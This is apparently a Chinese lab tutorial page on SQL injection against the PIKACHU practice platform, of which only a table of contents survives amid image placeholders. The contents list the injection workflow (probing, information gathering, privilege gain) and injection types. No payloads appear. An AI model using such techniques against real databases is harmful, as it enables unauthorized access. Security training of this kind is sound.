













PIKACHU--SQL注入

目录 SQL Inject(SQL)概述

SQL注入流程

注入点探测

信息获取

获取权限

注入点类型

PIKACHU--数字型注入()

PIKACHU--字符型注入(GET)

PIKACHU--搜索行注入

PIKACHU--XX型注入

PIKACHU---insert/u…



















